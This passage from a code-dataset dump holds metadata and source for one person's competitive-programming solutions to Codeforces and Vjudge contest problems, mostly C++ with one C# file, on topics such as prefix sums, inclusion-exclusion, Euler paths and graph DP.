"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll ar[N];ll sum[N];\nint main()\n{\nint n,a;\n cin>>n>>a;\n for(int i=0;i<n;i++) {cin>>ar[i];\n if(i==0)\n sum[0]=ar[i];\n else sum[i]+=sum[i-1]+ar[i];\n }\n //cout<<sum[4]-sum[1]<<endl;\n ll mini=1e15,index=0;\n f(i,0,n){\n if(i==a-1)\n {\n index=0;\n mini=sum[i];\n }\n else if(i>=a){\n\n if(sum[i]-sum[i-a]<mini){\n index=i-a+1;\n mini=sum[i]-sum[i-a];\n }\n\n }\n //cout<<mini<<endl;\n }\n cout<<index+1<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.43805310130119324,
"alphanum_fraction": 0.46607670187950134,
"avg_line_length": 16.35897445678711,
"blob_id": "798608296f8f74deafa30453a8a9f78a7a57026e",
"content_id": "76c13c4c87590e7d5367ca46b660fd87c469925a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 678,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 39,
"path": "/Vjudge/MIST Individual Short Contest 10/H.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint m;\nll ans;\nll n ;\nll lcm(ll a,ll b) {\n if(!a||!b) return max(a,b);\n return a*b/__gcd(a,b);\n}\nvoid go(int pos,int cnt,ll lc) {\n if(pos==m) {\n if(cnt==0) return;\n if(cnt&1) ans+=n/lc;\n else ans-=n/lc;\n return ;\n }\n go(pos+1,cnt,lc);\n go(pos+1,cnt+1,lcm(lc,ar[pos]));\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n while(cin>>n>>m) {\n\n for(int i = 0;i<m;i++) {\n cin>>ar[i];\n }\n ans = 0;\n go(0,0,0);\n cout<<n-ans<<endl;\n\n }\n\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.44186046719551086,
"alphanum_fraction": 0.4728682041168213,
"avg_line_length": 15.083333015441895,
"blob_id": "e6de9b58c0aeb3c0bc64984a0c3032c9f34f506b",
"content_id": "8c21da55e91ed8253b9103e83e9a8c83823dc3d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 387,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 24,
"path": "/Vjudge/MIST Individual Short Contest 10/B.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\n\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n\n int n;\n cin>>n;\n int sum = 0;\n int mx = 0;\n for(int i = 0;i<n;i++) {\n int a;\n cin>>a;\n sum+=a;\n mx = max(mx,a);\n }\n cout<<sum+mx<<endl;\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.28427854180336,
"alphanum_fraction": 0.3086862862110138,
"avg_line_length": 35.68421173095703,
"blob_id": "f4e2d53ae273d6580d40c84f33cc4ecc3425c376",
"content_id": "1dfa8fee564ab0cbf38b54b2a49753f987019d6e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1393,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 38,
"path": "/Codeforces/Educational Codeforces Round 7 - 622/622A-Infinite Sequence.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint main()\n{\n ll n;\n cin>>n; ll q;\n double p=(-1+sqrt(2*n*4+1))/2.0;\n\n ll res=p;\n ll ans=res*(res+1)/2;\n //cout<<res<<endl;\n if(n==ans){\n res--;\n q=n-(res*(res+1))/2;\n }\n else q=n-ans;\n cout<<q<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.2926191985607147,
"alphanum_fraction": 0.3148269057273865,
"avg_line_length": 34.627906799316406,
"blob_id": "ae9d437e7250abc7dce6ba8af933ba886c5873f0",
"content_id": "1e54fbb8408244ab6d86e5c4fea3911e4060be8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1531,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 43,
"path": "/Codeforces/Codeforces Round #165 (Div. 1) - 269/269A-Magical Boxes.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\npii ar[N];ll dp[N];\nll go(ll b){\n if(b==1) return 1;\n ll x=1;ll ans=0;\n while(x<b){\n x*=4;\n ans++;\n }\n return ans;\n}\nint main()\n{\n int n;take1(n);\n f(i,0,n) cin>>ar[i].ff>>ar[i].ss;\n sort(ar,ar+n);\n f(i,0,n){\n // cout<<go(1)<<endl;\n dp[i+1]=max(dp[i],dp[i+1]+go(ar[i].ss)+ar[i].ff);\n }\n cout<<dp[n]<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3280055522918701,
"alphanum_fraction": 0.35510772466659546,
"avg_line_length": 30.30434799194336,
"blob_id": "3fcef1a79a2c7ff572d0ac0f7960a97e7db3aa35",
"content_id": "9e2c9879393687747b26f88fe0758c9ad875b92b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1439,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 46,
"path": "/Codeforces/Codeforces Round #202 (Div. 2) - 349/349B-Color the Fence.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll ar[12],value[N],temp[12];\nint main()\n{\n ll a;\n cin>>a; ll in=0,mini=1e9;\n for(int i=1;i<10;i++){\n cin>>ar[i];\n value[ar[i]]=i;\n if(mini>=ar[i]){\n mini=ar[i];\n in=i;\n }\n }\n if(a<mini){\n puts(\"-1\"); return 0;\n }\n ll ans=a/mini;\n //cout<<ans<<endl;\n for(int i=ans;i>=1;i--){\n for(int j=9;j>=1;j--){\n if((a-ar[j])/mini==i-1&&a>=ar[j]){\n printf(\"%d\",j);a-=ar[j]; break;\n }\n }\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3924349844455719,
"alphanum_fraction": 0.41587865352630615,
"avg_line_length": 31.107595443725586,
"blob_id": "8d786ef8c80197ebddea302720f22231c99d0fc6",
"content_id": "a2dbe8f810e225d33d274fff7835f428acb491b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5076,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 158,
"path": "/Vjudge/MIST Individual Long Contest 2.2/A.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nmap<pii,int> mp;\nvector<int> adj[N];\nvector<int> euler_cycle; /// 0 based node\nvoid find_cycle(int u) {\n\n for(int i =0;i<adj[u].size();i++) {\n int it = adj[u][i];\n if(mp[make_pair(u,it)]==0) continue;\n mp[make_pair(u,it)]--;\n find_cycle(it);\n }\n euler_cycle.pb(u);\n\n}\nint in[N],out[N];\nbool is_euler_cycle(int n) {\n for(int i =0;i<n;i++) {\n if(in[i]!=out[i]) return false;\n }\n return true;\n}\nbool is_euler_path(int n) {\n int odd = 0;\n int even = 0;\n for(int i =0;i<n;i++){\n if(in[i]==out[i]) even++;\n else {\n if(abs(in[i]-out[i])>1) return false;\n odd++;\n }\n }\n return odd==2;\n}\nstring s[1005];\nchar t[30];\nvector<int> v[27][27];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt(); int cs = 1;\n while(test--){\n int n= nxt();\n for(int i = 0;i<n;i++) {\n scanf(\"%s\",t);\n s[i] = t;\n }\n // debug(\"ok\");\n for(int i = 0;i<n;i++) {\n int a = s[i][0]-'a';\n int b = s[i][s[i].size()-1]-'a';\n mp[make_pair(a,b)]++;\n adj[a].pb(b);\n v[a][b].pb(i);\n in[b]++;\n out[a]++;\n }\n printf(\"Case %d: \",cs++);\n bool flag = 0;\n if(is_euler_cycle(26)) {\n int a = -1;\n for(int i =0;i<26;i++) if(in[i]>0) {a= i;break;}\n find_cycle(a);\n reverse(ALL(euler_cycle));\n //euler_cycle.pop_back();\n } else if(is_euler_path(26)){\n int a = -1;\n int b = -1;\n for(int i = 0;i<26;i++){\n if(in[i]!=out[i]){\n if(a==-1) a= i;\n else b = i;\n }\n }\n if(out[a]<in[a]) swap(a,b);\n find_cycle(a);\n reverse(ALL(euler_cycle));\n } else {\n flag = 1;\n }\n if(euler_cycle.size()!=n+1) flag= 1;\n if(flag==1) printf(\"No\\n\");\n else {\n printf(\"Yes\\n\");\n\n for(int i =0;i<euler_cycle.size()-1;i++) {\n if(i) printf(\" \");\n int a = euler_cycle[i];\n int b = euler_cycle[i+1];\n\n printf(\"%s\",s[v[a][b].back()].c_str());\n v[a][b].pop_back();\n }\n printf(\"\\n\");\n }\n CLR(in);CLR(out);\n euler_cycle.clear();\n mp.clear();\n for(int i =0;i<27;i++) adj[i].clear();\n for(int i =0;i<27;i++) for(int j = 0;j<27;j++) v[i][j].clear();\n }\n\n\n\n\n return 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.4168630540370941,
"alphanum_fraction": 0.44173866510391235,
"avg_line_length": 31.649572372436523,
"blob_id": "faf4e46080636f1bd7a232a2e3db0c23e33a8bf6",
"content_id": "10a16cb82d4a7097f7a18d62b8b1098b53a43584",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3819,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 117,
"path": "/Codeforces/Codeforces Round #460 (Div. 2) - 919/919D-Substring.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "/// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 300010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nchar s[N];\nvector<int> adj[N];\nbool cycle = 0;\nint color[N];\nvector<int> top;\nint res = 0;\nvoid dfs(int u){\n color[u] = 1;\n for(int i =0;i<adj[u].size();i++){\n int v = adj[u][i];\n if(color[v]==0){\n dfs(v);\n } else if(color[v]==1){\n cycle = 1;\n return;\n }\n }\n color[u] = 2;\n top.pb(u);\n}\nint mark[30];\nchar now;\nmap<pii,char> mp;\nint dp[N][30];\nint vis[N][30];\nint again(int u,int c){\n if(vis[u][c]==1) return 0;\n if(vis[u][c]==2) return dp[u][c];\n vis[u][c] = 1;\n int res = 0;\n for(auto v: adj[u]) res = max(res,again(v,c)+((s[v-1]-'a')==c));\n vis[u][c] = 2;\n return dp[u][c]=res;\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n =nxt();\n int m =nxt();\n scanf(\"%s\",s);\n for(int i = 0;i<m;i++){\n int a= nxt();\n int b= nxt();\n if(mp.count(make_pair(a,b))) continue;\n mp[make_pair(a,b)]=1;\n adj[a].pb(b);\n }\n for(int i = 1;i<=n;i++){\n if(color[i]==0){\n dfs(i);\n if(cycle){\n cout<<-1<<endl;\n return 0;\n }\n }\n }\n reverse(ALL(top));\n int ans= 0;\n for(int i = 0;i<=25;i++) for(auto j : top) ans = max(ans,again(j,i)+((s[j-1]-'a')==i));\n cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.38662615418434143,
"alphanum_fraction": 0.39221885800361633,
"avg_line_length": 24.467493057250977,
"blob_id": "f68c9f3a1ae01dc38ceca19eb0feb90e5e2be704",
"content_id": "e596154030e11c089db490f85d5c89814583dd13",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 8225,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 323,
"path": "/Codeforces/Good Bye 2016 - 750/750B-New Year and North Pole.c",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Linq;\nusing System.Text;\nusing System.Threading.Tasks;\n\nnamespace A\n{\n\n public class Helper\n {\n public List<Helper> Helpers { get; set; }\n public string From { get; set; }\n public List<string> To { get; set; }\n\n\n public void Load()\n {\n Helpers = new List<Helper>();\n\n Helper North = new Helper();\n North.From = \"North\";\n North.To = new List<string>();\n North.To.Add(\"South_x_+\");\n North.To.Add(\"North_x_-\");\n\n North.To.Add(\"West_y_+\");\n North.To.Add(\"East_y_-\");\n\n Helpers.Add(North);\n\n Helper South = new Helper();\n South.From = \"South\";\n South.To = new List<string>();\n\n South.To.Add(\"North_x_-\");\n South.To.Add(\"South_x_+\");\n\n South.To.Add(\"East_y_-\");\n South.To.Add(\"West_y_+\");\n\n Helpers.Add(South);\n\n\n Helper West = new Helper();\n West.From = \"West\";\n West.To = new List<string>();\n West.To.Add(\"South_x_+\");\n West.To.Add(\"North_x_-\");\n\n West.To.Add(\"East_y_-\");\n West.To.Add(\"West_y_+\");\n\n Helpers.Add(West);\n\n Helper East = new Helper();\n East.From = \"East\";\n East.To = new List<string>();\n East.To.Add(\"South_x_+\");\n East.To.Add(\"North_x_-\");\n\n\n East.To.Add(\"West_y_+\");\n East.To.Add(\"East_y_-\");\n\n Helpers.Add(East);\n\n }\n }\n class Program\n {\n static void Main(string[] args)\n {\n var input = GetIntegerInputFromLine();\n\n List<object> lines = new List<object>();\n\n for (int i = 0; i < input; i++)\n {\n var inputs = GetStringInputsFromLine();\n\n lines.Add(inputs);\n\n\n }\n\n Helper helper = new Helper();\n helper.Load();\n\n long x = 0;\n long y = 0;\n\n var CurrentPosition = \"North\";\n\n var satisfy = true;\n\n foreach (var item in lines)\n {\n var inputs = (string[])item;\n var km = Convert.ToInt64(inputs[0]);\n var dir = inputs[1];\n\n var anyDirection = helper.Helpers.FirstOrDefault(f => f.From == CurrentPosition);\n\n var toDirection = anyDirection.To.FirstOrDefault(z => z.Split('_')[0] == dir);\n\n var toDI = toDirection.Split('_');\n\n if (x == 0)\n {\n\n if (toDI[0] != \"South\")\n {\n satisfy = false;\n break;\n }\n\n }\n\n if (x == 20000)\n {\n if (toDI[0] != \"North\")\n {\n satisfy = false;\n break;\n }\n }\n \n \n\n if (toDirection == null)\n {\n\n satisfy = false;\n break;\n }\n else\n {\n\n\n if (toDI[1] == \"x\")\n {\n if (toDI[2] == \"+\")\n {\n x += km;\n }\n else\n {\n x -= km;\n }\n }\n else\n {\n if (toDI[2] == \"+\")\n {\n y += km;\n }\n else\n {\n y -= km;\n }\n }\n }\n if(x>20000||x<0){\n satisfy=false;\n break;\n \n } \n\n CurrentPosition = dir;\n }\n\n\n if (satisfy && CurrentPosition == \"North\" && x <= 0)\n {\n Console.WriteLine(\"YES\");\n }\n else\n {\n Console.WriteLine(\"NO\");\n }\n\n }\n\n public static bool Bfs(Dictionary<string, List<string>> graph, string from, string to)\n {\n Dictionary<string, int> level = new Dictionary<string, int>();\n Dictionary<string, int> visited = new Dictionary<string, int>();\n\n Queue<string> queue = new Queue<string>();\n\n queue.Enqueue(from);\n level[from] = 1;\n visited[from] = 1;\n while (queue.Count() > 0)\n {\n string front = queue.Peek();\n\n if (front == to)\n {\n return true;\n }\n\n List<string> values;\n\n if (graph.TryGetValue(front, out values))\n {\n\n foreach (var item in values)\n {\n if (!visited.ContainsKey(item))\n {\n level[item] = level[front] + 1;\n visited[item] = 1;\n queue.Enqueue(item);\n }\n }\n }\n\n\n queue.Dequeue();\n\n }\n\n return false;\n }\n public void InputBfs()\n {\n var input = GetIntegerInputFromLine();\n\n Dictionary<string, List<string>> graph = new Dictionary<string, List<string>>();\n\n for (int i = 0; i < input; i++)\n {\n var inputs = GetStringInputsFromLine();\n AddOrUpdate(graph, inputs[0], inputs[1]);\n AddOrUpdate(graph, inputs[1], inputs[0]);\n }\n\n var ins = GetStringInputsFromLine();\n\n var isRoute = Bfs(graph, ins[0], ins[1]);\n\n if (!isRoute)\n {\n Console.WriteLine(\"No route\");\n }\n else\n {\n Console.WriteLine(\"route\");\n }\n }\n\n public static IDictionary<TKey, List<TValue>> AddOrUpdate<TKey, TValue>(IDictionary<TKey, List<TValue>> dictionary, TKey key, TValue value)\n {\n List<TValue> values;\n\n if (dictionary.TryGetValue(key, out values))\n {\n values.Add(value);\n\n dictionary[key] = values;\n }\n else\n {\n values = new List<TValue>();\n values.Add(value);\n dictionary[key] = values;\n }\n\n return dictionary;\n }\n\n\n static int GetIntegerInputFromLine()\n {\n var input = Convert.ToInt32(Console.ReadLine().Trim());\n return input;\n }\n\n static int[] GetIntegerInputsFromLine()\n {\n var inputs = Console.ReadLine().Split(' ').Select(x => Convert.ToInt32(x.Trim())).ToArray();\n return inputs;\n }\n\n static long GetLongInputFromLine()\n {\n var input = Convert.ToInt64(Console.ReadLine().Trim());\n return input;\n }\n\n static long[] GetLongInputsFromLine()\n {\n var inputs = Console.ReadLine().Split(' ').Select(x => Convert.ToInt64(x.Trim())).ToArray();\n return inputs;\n }\n\n static double GetDoubleInputFromLine()\n {\n var input = Convert.ToDouble(Console.ReadLine().Trim());\n return input;\n }\n\n static double[] GetDoubleInputsFromLine()\n {\n var inputs = Console.ReadLine().Split(' ').Select(x => Convert.ToDouble(x.Trim())).ToArray();\n return inputs;\n }\n\n static string GetStringInputFromLine()\n {\n var input = Console.ReadLine();\n return input;\n }\n\n static string[] GetStringInputsFromLine()\n {\n var inputs = Console.ReadLine().Split(' ');\n return inputs;\n }\n }\n}"
},
{
"alpha_fraction": 0.3617021143436432,
"alphanum_fraction": 0.3932501971721649,
"avg_line_length": 28.021276473999023,
"blob_id": "c67f19d049e9672f631c0d8267828dd2c2ab8116",
"content_id": "7b43a63e825d54a155dd854397e74a7abd23bbbd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1363,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 47,
"path": "/Codeforces/Codeforces Round #337 (Div. 2) - 610/610B-Vika and Squares.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nll ar[N];\nvector<ll>p;\nint main()\n{\n take1(n);\n f(i,0,n) cin>>ar[i];\n ll mini=1e15,m=1e5;int index,in;\n f(i,0,n){\n mini=min(ar[i],mini);\n }\n f(i,0,n){\n\n if(ar[i]==mini) p.push_back(i);\n }\n ll diff=0;\n f(i,1,p.size()){\n diff=max(p[i]-1-p[i-1],diff);\n\n }\n // f(i,0,p.size())\n //cout<<p[i]<<endl;\n ll diff1=(n-1)-p[p.size()-1]+p[0];\n\n diff=max(diff1,diff);\n ll ans=n*mini+diff;\n cout<<ans<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.44284340739250183,
"alphanum_fraction": 0.46541786193847656,
"avg_line_length": 20.255102157592773,
"blob_id": "03c85ba3e96ad3162a72357bb44afa956d3ce956",
"content_id": "3d1421d378753bcefb17a9c80e6fe88169a68c90",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2082,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 98,
"path": "/Codeforces/Codeforces Beta Round #24 - 24/24B-F1 Champions.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#define pii pair<int,int>\n#define mem(x,y) memset(x,y,sizeof(x));\nusing namespace std;\nstruct champion{\n\n string n;\n int position[100] ;\n int point;\n}race[1005];\nbool comp(champion x, champion y)\n{\n if (x.point != y.point) return x.point > y.point;\n else for (int i = 1; i<50; i++)\n {\n if (x.position[i] != y.position[i])\n return x.position[i]>y.position[i];\n }\n}\nbool comp1(champion x, champion y)\n{\n if (x.position[1] != y.position[1]) return x.position[1] > y.position[1];\n else if (x.point!=y.point) return x.point>y.point;\n else for (int i = 1; i<50; i++)\n {\n if (x.position[i] != y.position[i])\n return x.position[i]>y.position[i];\n }\n}\n\n\nint main()\n{\n int n, a, k = 0, j;;\n int ar[] = { 0, 25, 18, 15, 12, 10, 8, 6, 4, 2, 1 };\n cin >> n;\n while (n--)\n {\n\n cin >> a;\n getchar();\n for (int i = 1; i <= a; i++)\n {\n string s;\n cin >> s;\n for (j = 0; j<=k; j++)\n {\n if (race[j].n == s)\n break;\n }\n if (j>k)\n {\n race[k].n = s;\n race[k].position[i]++;\n if (i <= 10)\n race[k].point += ar[i]; k++;\n }\n else\n {\n race[j].position[i]++;\n if (i <= 10)\n race[j].point += ar[i];\n\n }\n\n }\n\n\n }\n\n sort(race, race + k, comp);\n cout << race[0].n << endl;\n sort(race, race + k, comp1);\n\n //while (race[k].p == race[k + 1].p&&race[k].w == race[k + 1].w){ k++; }\n cout << race[0].n << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.39698630571365356,
"alphanum_fraction": 0.42931506037712097,
"avg_line_length": 31.309734344482422,
"blob_id": "d16084f8411d3fa3775ed740ceb7b2dd839c9cdc",
"content_id": "90c2bcf121c6f0375c898ffa226bbcb38562169c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3650,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 113,
"path": "/Codeforces/Good Bye 2016 - 750/750D-New Year and Fireworks.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\n\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T 